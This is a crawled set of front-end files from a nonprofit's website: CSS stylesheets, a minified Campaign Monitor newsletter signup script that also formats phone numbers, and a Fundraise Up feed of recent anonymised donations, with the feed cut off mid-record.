  content : " * required";
  color: red;
}
label.invalid-label::after {
  content : " * invalid format";
  color: red;
}

label.is-error + label {
    color: #e23636;
}

.required-group {
  border: 1px solid transparent;
}
.group-error {
  border: 1px solid #e23636;
}

.error-state {
  color: #e23636;
}

.loading-overlay {
  display: none;
  position: fixed;
  top:0px;
  left:0px;
  right:0px;
  bottom:0px;

  background-color: rgba(0,0,0, .6);
}

.loading-overlay img {
  left: 50%;
  position: relative;
  transform: translate(-50%, -50%);
  top: 50%;
}

input[type='checkbox'] {
  width: auto;
  height: auto;
  margin-right: 15px;
  margin-bottom: 20px;
  -webkit-appearance: checkbox;
}

/*Bootstrap badges*/
.badge-primary {
  color: #fff;
  background-color: #007bff;
}
.badge-secondary {
  color: #fff;
  background-color: #868e96;
}
.badge-info {
  color: #fff;
  background-color: #17a2b8;
}
.badge-pill {
  padding-right: .6em;
  padding-left: .6em;
  border-radius: 10rem;
}
.badge {
  display: inline-block;
  padding: 0.25em .4em .5em .5em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25rem;
}

.hookup-options, .zone-selection, .onsite-only, .dorm-options, .line-item-amount, .familydetails, .hidden-default, .hidden, .checkPayment {
  display: none;
}

.totals td {
  background-color: #F0F0F0;
  border-bottom: 1px solid gray;
  padding: 0px 10px;
}

img.circle-image {
    border-radius: 50%;
}

.mdl-overlay{
  display:none;
  position: fixed;
  height:100vh;
  width:100vw;
  background-color:rgba(0,0,0,0.4);
  z-index:100;
  top:0;
  overflow:hidden;
}
.popup-modal-wrapper{
  display:none;
  position: fixed;
  top:10%;
  margin-right:auto;
  margin-left:auto;
  width:100%;
  height:300px;
  width:100%;
  z-index:101
}
.popup-modal{
  background-color:white;
  padding:15px;

}
.modal-close-text {
    font-weight:normal;
    color:#666;
    text-decoration:underline;
    line-height:4em;
}
.modal-content {
  background: none;
}
.popup-body{
  min-height:50px;
  width:90%;
  border-bottom: solid 1px rgba(0,0,0,0.4);
  font-size: 1em;
  line-height: 1.85714286em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Open Sans', 'Helvetica', 'Arial', sans-serif;
  color: #666666;
  font-weight: 400;
}
.popup-actions{
  text-align:right;
  padding-top:10px;
}


/* Footer */

/* footer {
    position: absolute;
    bottom: 0;
    width: 100%;
} */

.grecaptcha-badge{
	display:none !important
}

@media only screen and (max-width: 767px) {
  .mobile-text-center {
    text-align: center;
  }

  .mobile-video-hero-fix {
    padding-top: 100px;
  }
}



--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/cards.css
body_size: 551
content:
.boxed--fill .article-img img, #resource-card {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
} 

.boxed.boxed--border.boxed--fill {
    border:none;
    border-radius: none;
    background-color: rgb(252,252,253);
}
.boxed.boxed--fill {
    border-radius:0;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.boxed--fill.img-frame {
    width: 100%;
    text-align: center;
    overflow: hidden;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.img-frame img {
    max-width: initial;
    height: 203px;
    object-fit: contain;
    position:relative;
    left: 50%;
    transform: translateX(-50%);
}


--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/forms.css?1768701782
body_size: 3927
content:
/* Hubspot Form Styling */

.hs-input:not([type=file]) {
    background-color: #fcfcfc;
}

.hs-form-field input[type=text], .hs-form-field input[type=email], .hs-form-field input[type=phone], .hs-form-field input[type=number], .hs-form-field input[type=tel], .hs-form-field input[type=date], .hs-form-field select, .hs-form-field textarea {
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 6px;
    border: 1px solid #ececec;
    background-clip: padding-box;
    padding: 10px 15px;
}

.hs-button {
    background: #6bb0bd;
    border-color: #6bb0bd;
    color: #FFFFFF;
    font-size: 12px;
    line-height: 12px;
    font-family: arial, helvetica, sans-serif;
    font-weight: 700 !important;
}

.hs-button:hover {
    background: rgb(136, 193, 204);
    border-color: rgb(136, 193, 204);
}

.hs-button:hover {
    transform: translate3d(0, -2px, 0);
    -webkit-transform: translate3d(0, -2px, 0);
}

.hs-button.primary.large {
    padding: 0.46428571em 2.78571429em 0.46428571em 2.78571429em;
    width: max-content;
}

.hs-form-field select {
    padding: 0;
    padding-left: 0.92857143em;
}

/* General Input Field Styling */
form .form-control{
    color:#55595c;
}

fieldset.form-columns-1 .hs-input {
    width: 100% !important;
}

@media (max-width: 400px), (min-device-width: 320px) and (max-device-width: 480px) {
    .hs-form-field .hs-input {
        width: 100% !important;
    }
}

.hs-richtext h1 {
    margin-bottom: 1.36842em;
}

input[type=checkbox].hs-input  {
    width: 50px !important;
    margin-top: 20px !important;
}

.hs-form-booleancheckbox-display span {
    margin-left: 0 !important;
    margin-top: 7px !important;
    display: inline-block !important;
}

fieldset[class^="form-columns-"] {
    margin-bottom: 0.92857143em !important;
}

.legal-consent-container {
    font-size: 13px !important;
}


/* Checkbox styling */
.input-checkbox input:checked + label{
    color:#fff;
    background-color: rgb(107,176,189);
    border: 1px solid rgb(107,176,189);
}
.input-checkbox label:hover{
    border: 1px solid rgb(107,176,189);
}
.input-checkbox label:before{
    border: 1px solid rgb(107,176,189);
}

/*Select Styling */
select:hover{
    border-color: rgb(107,176,189);
}
.select:focus{
    border-color: rgb(107,176,189);
}
.input-select select:focus {
    border-color: rgb(107,176,189);
  }
  .input-select select:focus {
    border-color: rgb(107,176,189);
  }

/*Checkbox Slider styling */
.input-checkbox.input-checkbox--switch input:checked + label:before{
    background-color: rgb(107,176,189);
    border-color: rgb(107,176,189);
}
.input-checkbox.input-checkbox--switch label:hover{
    border-color: rgb(107,176,189);
}

.input-checkbox.input-checkbox--switch label:hover:before{
    border-color: rgb(107,176,189);
}
.input-checkbox.input-checkbox--switch input:checked + label:hover{
    border-color: rgb(107,176,189);
}

/* Datepicker */            
.picker .picker__day.picker__day--highlighted{
    color:rgb(107,176,189);
}
.picker .picker__day:hover{
    color:rgb(107,176,189);
}

/* Radio Styling */
.input-radio input:checked + label{
    background-color: rgb(107,176,189);
    border-color: rgb(107,176,189);
}
.input-radio label:hover{
    border-color: rgb(107,176,189);
}

.input-radio label:before{
    border: 1px solid rgb(107,176,189);
}
.input-radio .input__label{
    float:right;  
    margin-left:40px;
}


/* Give Page Styling */

.input-radio--innerlabel input:checked + label{
    background-color: rgb(107,176,189);
}


.input-radio--innerlabel label:hover{
    color:#fff;
    background-color: rgb(107,176,189);
}

input[type]:focus, select:focus, textarea:focus{
    border: 1px solid rgb(107,176,189); 
}


.form-control:focus{
    border: 1px solid rgb(107,176,189); 
    /* border-color: rgb(185, 185, 185);  */
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none; 
}


--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/accordion.css
body_size: 442
content:
.accordion-1 li.active .accordion__title{
    background-color: rgb(107,176,189);
    border-color: rgb(107,176,189);
    border-bottom:none;
}
.accordion-1 li .accordion__title:hover{
    border-color: rgb(107,176,189);
}

.accordion-1 li .accordion__title{
    background-color: rgb(245,245,245);
    border-color:rgb(245,245,245);
}
.accordion li:last-child .accordion__title{
    border-color:rgb(245,245,245);
}
.accordion li:last-child.active .accordion__title{
    border-color:rgb(245,245,245);
}

.accordion li.active .accordion__content{
    max-height:1000px;
}

--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/article.css?=1768701782
body_size: 3515
content:
.post-header{
    background-color:#2e2f33;
}
.post-header .header-img{
    height: 73vh;
    /* max-height: 900px; */
    width: 100%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    opacity: 0.55;
}

.post-header .header-text{
    position: absolute;
    top: 0px;
    width: 100%;
    text-align:center;
    color:#fff;
    opacity: 1;
    padding: 35vh 1em 0 1em;
}

.post-header .mobile-view{
    position: absolute;
    display:none;
    text-align:center;
    top: 80vh;
    width: 100%;
}

.post-header .mobile-view a{
    display: inline-block;
    width: 53px;
    background-color: rgba(46,47,51,0.6);
    border-radius: 26px;
    color: #fff;
    padding: 15px 0 15px 0;
    font-size: 23px;

}


.post-header .header-text h1{
    color:#fff;
}

@media screen and (min-width: 1921px) {
    .post-header .header-img {
        height: 72vh;
    }
}

@media screen and (min-width: 1201px) and (max-width: 1920px) {
    .post-header .header-img {
        height: 77vh;
    }
}

@media screen and (min-width: 768px) and (max-width: 1200px) {
    .post-header .header-img {
        height: 82vh;
    }
}

@media screen and (max-width: 768px) {
    .post-header .header-img {
        height: 100vh;
    }
    .post-header .mobile-view{
        display: block;
    }
}


/* OLD AUTHOR META */

.comment__avatar img {
    border-radius: 50%;
    margin-bottom: 20px;
}
.author__links .social-media {
    float: right;
}
.author__links .social-media .fa {
    color: rgb(215, 215, 215);
    margin-left: .6rem;
}
.author__links .fa-facebook-square:hover {
    color: rgb(59, 89, 152);
}
.author__links .fa-twitter:hover {
    color: rgb(29, 161, 242);
}
.author__links .fa-youtube-play:hover {
    color: rgb(255, 0, 0);
}
.author__links .fa-instagram:hover {
    color: rgb(195, 42, 163);
}

/*  MOLONGUI AUTHORSHIP CUSTOM STYLE  */
.molongui-author-box-social-icon a.icon-container i {
    color: rgb(200, 200, 200);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-facebook:hover {
    color: rgb(59, 89, 152);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-twitter:hover {
    color: rgb(29, 161, 242);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-youtube:hover {
    color: rgb(255, 0, 0);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-instagram:hover {
    color: rgb(195, 42, 163);
}


/*  PRINT LAYOUT  */
@media print {
    .header-img {display:none;}
    .header-text {padding:none;}
    #post-print-content {margin-left:0;width:auto;}
    .molongui-author-box {display:none;}
    .article__share {display:none;}
    #post-comments {display:none;}
    section.bg--secondary {display:none;}
    footer {display:none;}
    .post-content {width:100%;}
}


/*  BUTTON STYLE  */
.wp-block-button {
  background-color: rgb(108, 177, 189);
  font-family: 'Open Sans', 'Helvetica', 'Arial', sans-serif;
  transition: 0.1s linear;
  -webkit-transition: 0.1s linear;
  -moz-transition: 0.1s linear;
  border-radius: 6px;
  padding-top: 0.46428571em;
  padding-bottom: 0.46428571em;
  padding-right: 2.78571429em;
  padding-left: 2.78571429em;
  border: 1px solid rgb(108, 177, 189);
  border-width: 1px;
  font-size: inherit;
  line-height: 1.85714286em;
}
.wp-block-button__link {
  color: rgb(255, 255, 255);
  border-color: rgb(46, 47, 51);
  font-weight: 700;
  font-size: 0.85714286em;
  background-color: inherit;
}


--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/cm-subscribe.js
body_size: 9119
content:
!(function (e) {
  var t = {};
  function r(n) {
    if (t[n]) return t[n].exports;
    var a = (t[n] = { i: n, l: !1, exports: {} });
    return e[n].call(a.exports, a, a.exports, r), (a.l = !0), a.exports;
  }
  (r.m = e),
    (r.c = t),
    (r.d = function (e, t, n) {
      r.o(e, t) || Object.defineProperty(e, t, { enumerable: !0, get: n });
    }),
    (r.r = function (e) {
      "undefined" != typeof Symbol &&
        Symbol.toStringTag &&
        Object.defineProperty(e, Symbol.toStringTag, { value: "Module" }),
        Object.defineProperty(e, "__esModule", { value: !0 });
    }),
    (r.t = function (e, t) {
      if ((1 & t && (e = r(e)), 8 & t)) return e;
      if (4 & t && "object" == typeof e && e && e.__esModule) return e;
      var n = Object.create(null);
      if (
        (r.r(n),
        Object.defineProperty(n, "default", { enumerable: !0, value: e }),
        2 & t && "string" != typeof e)
      )
        for (var a in e)
          r.d(
            n,
            a,
            function (t) {
              return e[t];
            }.bind(null, a)
          );
      return n;
    }),
    (r.n = function (e) {
      var t =
        e && e.__esModule
          ? function () {
              return e.default;
            }
          : function () {
              return e;
            };
      return r.d(t, "a", t), t;
    }),
    (r.o = function (e, t) {
      return Object.prototype.hasOwnProperty.call(e, t);
    }),
    (r.p = "/js/compiled/"),
    r((r.s = 0));
})([
  function (e, t, r) {
    e.exports = r(1);
  },
  function (e, t) {
    var r, n;
    "function" !=
      typeof (r = window.Element
        ? window.Element.prototype
        : window.HTMLElement.prototype).matches &&
      (r.matches =
        r.msMatchesSelector ||
        r.mozMatchesSelector ||
        r.webkitMatchesSelector ||
        function (e) {
          for (
            var t = (this.document || this.ownerDocument).querySelectorAll(e),
              r = 0;
            t[r] && t[r] !== this;

          )
            ++r;
          return Boolean(t[r]);
        }),
      "function" != typeof r.closest &&
        (r.closest = function (e) {
          for (var t = this; t && 1 === t.nodeType; ) {
            if (t.matches(e)) return t;
            t = t.parentNode;
          }
          return null;
        }),
      (n = document.documentElement || document.body).getAttribute(
        "data-cm-hook"
      ) ||
        ((function (e, t, r) {
          e.addEventListener
            ? e.addEventListener(t, r)
            : e.attachEvent("on" + t, r);
        })(n, "submit", function (e) {
          var t = e.target.closest(".lb-newsletter-form");
          t &&
            (e.preventDefault ? e.preventDefault() : (e.returnValue = !1),
            (function (e, t, r) {
              var n = r.querySelector(".lb-email-input"),
                a =
                  "email=" +
                  encodeURIComponent(n.value) +
                  "&data=" +
                  encodeURIComponent(r.getAttribute("data-id")),
                o = new XMLHttpRequest();
              (o.onreadystatechange = function () {
                4 === this.readyState &&
                  200 === this.status &&
                  ((r.action = this.responseText), r.submit());
              }),
                o.open(e, t, !0),
                o.setRequestHeader(
                  "Content-type",
                  "application/x-www-form-urlencoded"
                ),
                o.send(a);
            })("POST", "https://createsend.com//t/getsecuresubscribelink", t));
        }),
        n.setAttribute("data-cm-hook", "1")),
      (function () {
        var e = document.getElementsByName("cm-mobile-number")[0],
          t = document.getElementsByName("cm-mobile-number-country")[0],
          r = document.getElementsByName("cm-sms-marketing-consent")[0],
          n = document.getElementById(
            "cm-sms-marketing-consent-required-label"
          ),
          a = "",
          o = !1;
        if (e && t && r) {
          var u = "United States of America",
            i = "Canada",
            c = "Australia",
            l = "United Kingdom",
            d = function (e) {
              switch (e) {
                case c:
                  return {
                    formatter: function (e) {
                      var t =
                        e
                          .replace(/\D/g, "")
                          .match(/(\d{0,4})(\d{0,3})(\d{0,3})/) || [];
                      return (
                        t[1] +
                        (t[2] ? " " + t[2] : "") +
                        (t[3] ? " " + t[3] : "")
                      );
                    },
                    placeholder: "E.g. 0491 570 006",
                    pattern: "[0-9]{4} [0-9]{3} [0-9]{3}",
                    maxLengthOfMobileNumberWithoutSeparators: 10,
                    indicesOfSeparatorInDigitsOnlyMobileNumber: [4, 7],
                  };
                case l:
                  return {
                    formatter: function (e) {
                      var t =
                        e
                          .replace(/\D/g, "")
                          .match(/(\d{0,3})(\d{0,4})(\d{0,4})/) || [];
                      return (
                        t[1] +
                        (t[2] ? " " + t[2] : "") +
                        (t[3] ? " " + t[3] : "")
                      );
                    },
                    placeholder: "E.g. 077 0090 0000",
                    pattern: "[0-9]{3} [0-9]{4} [0-9]{4}",
                    maxLengthOfMobileNumberWithoutSeparators: 11,
                    indicesOfSeparatorInDigitsOnlyMobileNumber: [3, 7],
                  };
                case i:
                case u:
                default:
                  return {
                    formatter: function (e) {
                      var t =
                        e
                          .replace(/\D/g, "")
                          .match(/(\d{0,3})(\d{0,3})(\d{0,4})/) || [];
                      return (
                        t[1] +
                        (t[2] ? "-" + t[2] : "") +
                        (t[3] ? "-" + t[3] : "")
                      );
                    },
                    placeholder: "E.g. 123-456-7890",
                    pattern: "[0-9]{3}-[0-9]{3}-[0-9]{4}",
                    maxLengthOfMobileNumberWithoutSeparators: 10,
                    indicesOfSeparatorInDigitsOnlyMobileNumber: [3, 6],
                  };
              }
            },
            s = function (t) {
              var r = d(t),
                n = r.placeholder,
                a = r.pattern;
              (e.value = ""), (e.placeholder = n), (e.pattern = a);
            };
          s(t.value),
            e.addEventListener("input", function (e) {
              if (
                a !== e.currentTarget.value &&
                (a || "" !== e.currentTarget.value)
              ) {
                var u,
                  i = t.value,
                  c = d(i),
                  l = c.formatter,
                  s = c.maxLengthOfMobileNumberWithoutSeparators,
                  m = c.indicesOfSeparatorInDigitsOnlyMobileNumber,
                  f = e.currentTarget.selectionEnd || 0,
                  p = (function (e) {
                    for (var t, r = /\D/g, n = []; null !== (t = r.exec(e)); )
                      n.push(t.index);
                    return n;
                  })(e.currentTarget.value);
                if (e.currentTarget.value.length - p.length > s) {
                  var g = e.currentTarget.value.length - a.length;
                  (e.currentTarget.value = a),
                    e.currentTarget.setSelectionRange(f - g, f - g);
                } else {
                  var v =
                      f -
                      p.filter(function (e) {
                        return e < f;
                      }).length,
                    b = m.filter(function (e) {
                      return e < v;
                    }).length;
                  o &&
                    (b = m.filter(function (e) {
                      return e <= v;
                    }).length);
                  var h = v + b,
                    y = (e.currentTarget.value = l(e.currentTarget.value));
                  e.currentTarget.setSelectionRange(h, h),
                    (a = e.currentTarget.value),
                    (e.currentTarget.value = y),
                    (u = Boolean(y))
                      ? r.setAttribute("required", "")
                      : r.removeAttribute("required"),
                    n &&
                      (u
                        ? n.removeAttribute("hidden")
                        : n.setAttribute("hidden", ""));
                }
                a = e.currentTarget.value;
              }
            }),
            e.addEventListener("keydown", function (e) {
              o = "Delete" === e.key || 46 === e.keyCode;
            }),
            e.addEventListener("keyup", function (e) {
              o = !1;
            }),
            t.addEventListener("change", function (e) {
              s(e.currentTarget.value);
            });
        }
      })();
  },
]);


--- FILE ---
content_type: text/javascript
request_url: https://static.fundraiseup.com/embed-data/elements-global/ATZRLDLL.js
body_size: 2341
content:
FUN.elements.addGlobalElementsContent([{"name":"Social Proof #1","type":"socialProof","key":"XLXUPPWE","config":{"show":true,"showEmoji":true,"showLocation":true,"showDonorNameMode":"hide","showDonationsMode":"all","sourceWidgets":[],"simulateDonations":false,"openWidget":"","accentTextColor":"#2797FF","textColor":"#212830","backgroundColor":"#FFFFFF","panelBorderRadius":6,"panelBorderSize":0,"panelBorderColor":"#FFFFFF","shadow":true,"buttonLabelColor":"#2797FF","buttonColor":"#FFFFFF","buttonBorderColor":"#2797FF","buttonBorderSize":1,"buttonBorderRadius":18,"urlAllow":[],"urlBlock":[],"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","buttonLabel":"Donate"}],"supportedLanguages":["en"]}},"data":{"live":{"charges":[{"statusDates":{"pending":"2026-01-17T19:43:56.149Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DLUDLVZN","donation":{"currency":"USD","amount":2000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Cleburne","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-17T19:13:00.756Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DAUPDHHQ","donation":{"currency":"USD","amount":3500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Saint Joseph","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-17T17:11:00.755Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DXHZQMPC","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Plymouth","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-17T16:37:44.320Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DEDZTTNN","donation":{"currency":"USD","amount":15000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Cleveland","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-17T16:36:00.611Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DRJKNZGT","donation":{"currency":"USD","amount":3000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Calgary","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-17T16:34:00.502Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DMNMLTKX","donation":{"currency":"USD","amount":3000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Hobbs","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-17T14:57:00.612Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DFRGNCQY","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-17T14:49:00.935Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DWZTJHYX","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-17T14:41:00.808Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DZWWGXAF","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-17T14:33:01.128Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DFVZVKDS","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-17T14:33:00.942Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DKSQVBJP","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-17T14:33:00.929Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DSGGRTJV","donation":{"currency":"USD","amount":40000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Dallas","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-17T14:00:00.931Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DLKBEHDM","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Chattanooga","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-17T14:00:00.736Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHFPQSBL","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Chattanooga","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-17T05:44:00.710Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DRFTTKAZ","donation":{"currency":"USD","amount":2900},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Santa Rosa","country":"Philippines","countryCode":"PH"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-17T03:42:43.375Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DFAYBRPE","donation":{"currency":"USD","amount":2400},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Mexico City","country":"Mexico","countryCode":"MX"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-16T22:48:41.433Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DBYFPZWN","donation":{"currency":"USD","amount":41300},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Seattle","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-16T19:43:00.348Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DLWDRLLR","donation":{"currency":"USD","amount":120000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Atlanta","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-16T18:28:00.418Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DUZVQHQR","donation":{"currency":"USD","amount":4500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Ooltewah","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-16T16:49:40.089Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DAAEUNJU","donation":{"currency":"USD","amount":12500},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Great Bend","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-16T15:22:00.636Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DAZBBYUB","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Orange City","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-16T14:45:00.232Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHYRFCFM","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-16T14:03:00.841Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DSVFNQDU","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed 